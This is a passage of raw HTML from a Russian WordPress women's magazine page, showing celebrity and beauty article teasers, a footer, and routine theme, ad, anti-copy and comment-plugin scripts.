post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18090</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21574</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104404 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104404"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/pochemu-korejskie-shampuni-ne-penyatsya-nauka-za-nizkosulfatnymi-formulami/"> <span><span>Почему корейские шампуни не пенятся: наука за низкосульфатны <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104400 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104400"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/korejskij-podhod-k-anti-age-profilaktika-s-25-let-vmesto-korrektsii-posle-40/"> <span><span>Корейский подход к anti-age: профилактика с 25 лет вместо ко <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104396 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104396"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/skolzkij-vopros-kakaya-obrabotka-granita-spasaet-ot-padenij-zimoj/"> <span><span>Скользкий вопрос: какая обработка гранита спасает от падений <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104391 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104391"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/chto-takoe-servernye-proksi-i-zachem-oni-nuzhny/"> <span><span>Что такое серверные прокси и зачем они нужны</span></span> </a> </div> <div class="post-104386 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota" id="post-104386"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/zolotye-sergi-v-podarok-chto-delat-esli-oni-ne-podoshli-po-stilyu-ili-razmeru/"> <span><span>Золотые серьги в подарок: что делать, если они не подошли по <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-rasskazal-o-zavisimosti/' title='Сергей Лазарев рассказал о своей зависимости'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/01/Sergej-Lazarev-rasskazal-o-svoej-zavisimosti-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев рассказал о своей зависимости" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев рассказал о своей зависимости</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-sdelal-tatu-v-chest-syna/' title='Сергей Лазарев сделал тату в честь сына'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Sergej-Lazarev-sdelal-tatu-v-chest-syna-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев сделал тату в честь сына" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев сделал тату в честь сына</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-vyvel-syna-na-stsenu/' title='Лазарев вывел сына на сцену'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Lazarev-vyvel-syna-na-stsenu-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Лазарев вывел сына на сцену" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Лазарев вывел сына на сцену</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/sergej-lazarev-i-stas-mihajlov-pomirilis-posle-dlitelnoj-ssory/' title='Сергей Лазарев и Стас Михайлов помирились после длительной ссоры'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/05/Sergey-Lazarev-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев и Стас Михайлов помирились после длительной ссоры" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев и Стас Михайлов помирились после длительной ссоры</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='2'>2</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"6d18f56e97","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"10673","isCookiesEnabled":"1","loadLastCommentId":"1582","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d7711eac22"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
